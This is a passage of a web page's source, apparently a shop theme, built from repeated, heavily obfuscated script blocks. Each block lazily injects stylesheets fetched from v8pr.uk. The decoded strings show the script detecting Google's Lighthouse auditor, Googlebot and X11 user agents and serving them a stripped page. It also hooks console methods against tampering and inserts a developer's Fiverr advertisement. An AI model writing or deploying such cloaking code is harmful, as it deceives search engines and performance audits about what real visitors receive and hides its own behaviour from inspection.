window[_0x278186[7]]||(clearInterval(e),$(_0x278186[10])[_0x278186[9]](_0x278186[8]))},3000)}(),_0x278186[11]!==location[_0x278186[12]]&&(console[_0x278186[15]](_0x278186[13],_0x278186[14]),console[_0x278186[15]](_0x278186[16],_0x278186[14]),console[_0x278186[15]](_0x278186[17],_0x278186[14]),console[_0x278186[15]](_0x278186[13],_0x278186[14])),ihtashamjamilATfiverr());</script>

<!-- <link href="//v8pr.uk/cdn/shop/t/39/assets/gl_vendor.css?v=86942817920187981051624304381" rel="stylesheet" type="text/css" media="all" /> -->
<style id="gl_vendor.css"></style>
<script>function ihtashamjamilATfiverr(){xmlhttp=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),xmlhttp.onreadystatechange=function(){4==xmlhttp.readyState&&200==xmlhttp.status&&(document.getElementById("gl_vendor.css").innerHTML=xmlhttp.responseText)},xmlhttp.open("GET","//v8pr.uk/cdn/shop/t/39/assets/gl_vendor.css?v=86942817920187981051624304381",!1),xmlhttp.send()}var _0xe1ea=["1153466Lcelzq","249sLOTSt","876084nRViVd","712357gLKbZr","1AuIoYz","2963KCDeQT","1073738fbAAkL","2165242JYaSFi","2nqzzpt","612944aOSQXb","shift","push","C","h","r","o","m","e","-","L","i","g","t","u","s","n","d","x","O","f","A","G","l","b","X","1","c","j","Q","y","<","!"," ","T","w","a","p","I","J",".","?",":","v","@",">","8","k","%","#","5","6","4",";","^","(","[","]","+",")","}","/","\"","{","_","S"],_0xf65b=[_0xe1ea[0],_0xe1ea[1],_0xe1ea[2],_0xe1ea[3],_0xe1ea[4],_0xe1ea[5],_0xe1ea[6],_0xe1ea[7],_0xe1ea[8],_0xe1ea[9],_0xe1ea[10],_0xe1ea[11],_0xe1ea[12],_0xe1ea[13],_0xe1ea[14],_0xe1ea[15],_0xe1ea[16],_0xe1ea[17],_0xe1ea[18],_0xe1ea[19],_0xe1ea[20],_0xe1ea[21],_0xe1ea[22],_0xe1ea[23],_0xe1ea[24],_0xe1ea[25],_0xe1ea[26],_0xe1ea[27],_0xe1ea[28],_0xe1ea[29],_0xe1ea[30],_0xe1ea[31],_0xe1ea[32],_0xe1ea[33],_0xe1ea[34],_0xe1ea[35],_0xe1ea[36],_0xe1ea[37],_0xe1ea[38],_0xe1ea[39],_0xe1ea[40],_0xe1ea[41],_0xe1ea[42],_0xe1ea[43],_0xe1ea[44],_0xe1ea[45],_0xe1ea[46],_0xe1ea[47],_0xe1ea[48],_0xe1ea[49],_0xe1ea[50],_0xe1ea[51],_0xe1ea[52],_0xe1ea[53],_0xe1ea[54],_0xe1ea[55],_0xe1ea[56],_0xe1ea[57],_0xe1ea[58],_0xe1ea[59],_0xe1ea[60],_0xe1ea[61],_0xe1ea[62],_0xe1ea[63],_0xe1ea[64],_0xe1ea[65],_0xe1ea[66],_0xe1ea[67],_0xe1ea[68],_0xe1ea[69],_0xe1ea[70],_0xe1ea[71],_0xe1ea[72],_0xe1ea[73],_0xe1ea[74]],_0x1984=[_0xf65b[0],_0xf65b[1],_0xf65b[2],_0xf65b[3],_0xf65b[4],_0xf65b[5],_0xf65b[6],_0xf65b[7],_0xf65b[8],_0xf65b[9]],_0x26f7=function(a){a-=131;var b=_0x1984[a];return b};(function(a,b){for(var c=_0x26f7;;)try{var d=-parseInt(c(135))+-parseInt(c(132))+-parseInt(c(138))+-parseInt(c(136))+parseInt(c(131))*-parseInt(c(137))+parseInt(c(140))*parseInt(c(139))+parseInt(c(134))*parseInt(c(133));if(d===b)break;else a[_0xf65b[11]](a[_0xf65b[10]]())}catch(b){a[_0xf65b[11]](a[_0xf65b[10]]())}})(_0x1984,588822);var _0x278186=[_0xf65b[12]+_0xf65b[13]+_0xf65b[14]+_0xf65b[15]+_0xf65b[16]+_0xf65b[17]+_0xf65b[18]+_0xf65b[19]+_0xf65b[20]+_0xf65b[21]+_0xf65b[13]+_0xf65b[22]+_0xf65b[13]+_0xf65b[15]+_0xf65b[23]+_0xf65b[24]+_0xf65b[17],_0xf65b[20]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[27]+_0xf65b[28]+_0xf65b[29],_0xf65b[23]+_0xf65b[24]+_0xf65b[17]+_0xf65b[14]+_0xf65b[30]+_0xf65b[21]+_0xf65b[17]+_0xf65b[25]+_0xf65b[22],_0xf65b[31]+_0xf65b[15]+_0xf65b[15]+_0xf65b[21]+_0xf65b[32]+_0xf65b[17]+_0xf65b[33]+_0xf65b[15]+_0xf65b[22],_0xf65b[34]+_0xf65b[35]+_0xf65b[35],_0xf65b[20]+_0xf65b[25]+_0xf65b[36]+_0xf65b[32]+_0xf65b[23]+_0xf65b[26]+_0xf65b[17]+_0xf65b[24],_0xf65b[23]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[29]+_0xf65b[20]+_0xf65b[25]+_0xf65b[17]+_0xf65b[26],_0xf65b[37]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[14]+_0xf65b[39],_0xf65b[40]+_0xf65b[41]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[54],_0xf65b[33]+_0xf65b[17]+_0xf65b[29]+_0xf65b[15]+_0xf65b[14]+_0xf65b[17],_0xf65b[13]+_0xf65b[22]+_0xf65b[16]+_0xf65b[32],_0xf65b[52]+_0xf65b[55]+_0xf65b[46]+_0xf65b[14]+_0xf65b[49]+_0xf65b[23]+_0xf65b[56],_0xf65b[13]+_0xf65b[15]+_0xf65b[24]+_0xf65b[22],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[36]+_0xf65b[15]+_0xf65b[32]+_0xf65b[15]+_0xf65b[14]+_0xf65b[51]+_0xf65b[42]+_0xf65b[58]+_0xf65b[59]+_0xf65b[36]+_0xf65b[60]+_0xf65b[45]+_0xf65b[36]+_0xf65b[61]+_0xf65b[62],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[42]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]];-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[0])&&-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[3])&&!1===navigator[_0x278186[2]][_0x278186[5]](_0x278186[4])&&(function(){var a=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),b=a(this,function(){var a=function(){var c=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[70]+_0xf65b[71]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[71]+_0xf65b[70])()[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[63]+_0xf65b[64]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[64]+_0xf65b[42]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[69]);return!c[_0xf65b[22]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]](b)};return a()});b();var c=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),d=c(this,function(){var a;try{var b=Function(_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[64]+_0xf65b[29]+_0xf65b[23]+_0xf65b[25]+_0xf65b[36]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[64]+_0xf65b[68]+_0xf65b[42]+(_0xf65b[72]+_0xf65b[69]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]+_0xf65b[64]+_0xf65b[71]+_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[71]+_0xf65b[68]+_0xf65b[64]+_0xf65b[42]+_0xf65b[68])+(_0xf65b[68]+_0xf65b[62]));a=b()}catch(b){a=window}for(var d=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]||{},e=[_0xf65b[32]+_0xf65b[15]+_0xf65b[21],_0xf65b[44]+_0xf65b[45]+_0xf65b[14]+_0xf65b[25],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[17]+_0xf65b[14]+_0xf65b[14]+_0xf65b[15]+_0xf65b[14],_0xf65b[17]+_0xf65b[27]+_0xf65b[36]+_0xf65b[17]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25],_0xf65b[22]+_0xf65b[45]+_0xf65b[33]+_0xf65b[32]+_0xf65b[17],_0xf65b[22]+_0xf65b[14]+_0xf65b[45]+_0xf65b[36]+_0xf65b[17]],f=0;f<e[_0xf65b[32]+_0xf65b[17]+_0xf65b[25]+_0xf65b[21]+_0xf65b[22]+_0xf65b[13]];f++){var g=c[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]][_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[22]+_0xf65b[39]+_0xf65b[46]+_0xf65b[17]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),h=e[f],i=d[h]||g;g[_0xf65b[73]+_0xf65b[73]+_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[73]+_0xf65b[73]]=c[_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),g[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]]=i[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](i),d[h]=g}});d();var e=setInterval(function(){_0x278186[6]==typeof window[_0x278186[7]]||(clearInterval(e),$(_0x278186[10])[_0x278186[9]](_0x278186[8]))},3000)}(),_0x278186[11]!==location[_0x278186[12]]&&(console[_0x278186[15]](_0x278186[13],_0x278186[14]),console[_0x278186[15]](_0x278186[16],_0x278186[14]),console[_0x278186[15]](_0x278186[17],_0x278186[14]),console[_0x278186[15]](_0x278186[13],_0x278186[14])),ihtashamjamilATfiverr());</script>
<!-- <link href="//v8pr.uk/cdn/shop/t/39/assets/main.min.css?v=63713074455479175641624304405" rel="stylesheet" type="text/css" media="all" /> -->
<style id="main.min.css"></style>
<script>function ihtashamjamilATfiverr(){xmlhttp=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),xmlhttp.onreadystatechange=function(){4==xmlhttp.readyState&&200==xmlhttp.status&&(document.getElementById("main.min.css").innerHTML=xmlhttp.responseText)},xmlhttp.open("GET","//v8pr.uk/cdn/shop/t/39/assets/main.min.css?v=63713074455479175641624304405",!1),xmlhttp.send()}var _0xe1ea=["1153466Lcelzq","249sLOTSt","876084nRViVd","712357gLKbZr","1AuIoYz","2963KCDeQT","1073738fbAAkL","2165242JYaSFi","2nqzzpt","612944aOSQXb","shift","push","C","h","r","o","m","e","-","L","i","g","t","u","s","n","d","x","O","f","A","G","l","b","X","1","c","j","Q","y","<","!"," ","T","w","a","p","I","J",".","?",":","v","@",">","8","k","%","#","5","6","4",";","^","(","[","]","+",")","}","/","\"","{","_","S"],_0xf65b=[_0xe1ea[0],_0xe1ea[1],_0xe1ea[2],_0xe1ea[3],_0xe1ea[4],_0xe1ea[5],_0xe1ea[6],_0xe1ea[7],_0xe1ea[8],_0xe1ea[9],_0xe1ea[10],_0xe1ea[11],_0xe1ea[12],_0xe1ea[13],_0xe1ea[14],_0xe1ea[15],_0xe1ea[16],_0xe1ea[17],_0xe1ea[18],_0xe1ea[19],_0xe1ea[20],_0xe1ea[21],_0xe1ea[22],_0xe1ea[23],_0xe1ea[24],_0xe1ea[25],_0xe1ea[26],_0xe1ea[27],_0xe1ea[28],_0xe1ea[29],_0xe1ea[30],_0xe1ea[31],_0xe1ea[32],_0xe1ea[33],_0xe1ea[34],_0xe1ea[35],_0xe1ea[36],_0xe1ea[37],_0xe1ea[38],_0xe1ea[39],_0xe1ea[40],_0xe1ea[41],_0xe1ea[42],_0xe1ea[43],_0xe1ea[44],_0xe1ea[45],_0xe1ea[46],_0xe1ea[47],_0xe1ea[48],_0xe1ea[49],_0xe1ea[50],_0xe1ea[51],_0xe1ea[52],_0xe1ea[53],_0xe1ea[54],_0xe1ea[55],_0xe1ea[56],_0xe1ea[57],_0xe1ea[58],_0xe1ea[59],_0xe1ea[60],_0xe1ea[61],_0xe1ea[62],_0xe1ea[63],_0xe1ea[64],_0xe1ea[65],_0xe1ea[66],_0xe1ea[67],_0xe1ea[68],_0xe1ea[69],_0xe1ea[70],_0xe1ea[71],_0xe1ea[72],_0xe1ea[73],_0xe1ea[74]],_0x1984=[_0xf65b[0],_0xf65b[1],_0xf65b[2],_0xf65b[3],_0xf65b[4],_0xf65b[5],_0xf65b[6],_0xf65b[7],_0xf65b[8],_0xf65b[9]],_0x26f7=function(a){a-=131;var b=_0x1984[a];return b};(function(a,b){for(var c=_0x26f7;;)try{var d=-parseInt(c(135))+-parseInt(c(132))+-parseInt(c(138))+-parseInt(c(136))+parseInt(c(131))*-parseInt(c(137))+parseInt(c(140))*parseInt(c(139))+parseInt(c(134))*parseInt(c(133));if(d===b)break;else a[_0xf65b[11]](a[_0xf65b[10]]())}catch(b){a[_0xf65b[11]](a[_0xf65b[10]]())}})(_0x1984,588822);var _0x278186=[_0xf65b[12]+_0xf65b[13]+_0xf65b[14]+_0xf65b[15]+_0xf65b[16]+_0xf65b[17]+_0xf65b[18]+_0xf65b[19]+_0xf65b[20]+_0xf65b[21]+_0xf65b[13]+_0xf65b[22]+_0xf65b[13]+_0xf65b[15]+_0xf65b[23]+_0xf65b[24]+_0xf65b[17],_0xf65b[20]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[27]+_0xf65b[28]+_0xf65b[29],_0xf65b[23]+_0xf65b[24]+_0xf65b[17]+_0xf65b[14]+_0xf65b[30]+_0xf65b[21]+_0xf65b[17]+_0xf65b[25]+_0xf65b[22],_0xf65b[31]+_0xf65b[15]+_0xf65b[15]+_0xf65b[21]+_0xf65b[32]+_0xf65b[17]+_0xf65b[33]+_0xf65b[15]+_0xf65b[22],_0xf65b[34]+_0xf65b[35]+_0xf65b[35],_0xf65b[20]+_0xf65b[25]+_0xf65b[36]+_0xf65b[32]+_0xf65b[23]+_0xf65b[26]+_0xf65b[17]+_0xf65b[24],_0xf65b[23]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[29]+_0xf65b[20]+_0xf65b[25]+_0xf65b[17]+_0xf65b[26],_0xf65b[37]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[14]+_0xf65b[39],_0xf65b[40]+_0xf65b[41]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[54],_0xf65b[33]+_0xf65b[17]+_0xf65b[29]+_0xf65b[15]+_0xf65b[14]+_0xf65b[17],_0xf65b[13]+_0xf65b[22]+_0xf65b[16]+_0xf65b[32],_0xf65b[52]+_0xf65b[55]+_0xf65b[46]+_0xf65b[14]+_0xf65b[49]+_0xf65b[23]+_0xf65b[56],_0xf65b[13]+_0xf65b[15]+_0xf65b[24]+_0xf65b[22],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[36]+_0xf65b[15]+_0xf65b[32]+_0xf65b[15]+_0xf65b[14]+_0xf65b[51]+_0xf65b[42]+_0xf65b[58]+_0xf65b[59]+_0xf65b[36]+_0xf65b[60]+_0xf65b[45]+_0xf65b[36]+_0xf65b[61]+_0xf65b[62],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[42]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]];-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[0])&&-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[3])&&!1===navigator[_0x278186[2]][_0x278186[5]](_0x278186[4])&&(function(){var a=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),b=a(this,function(){var a=function(){var 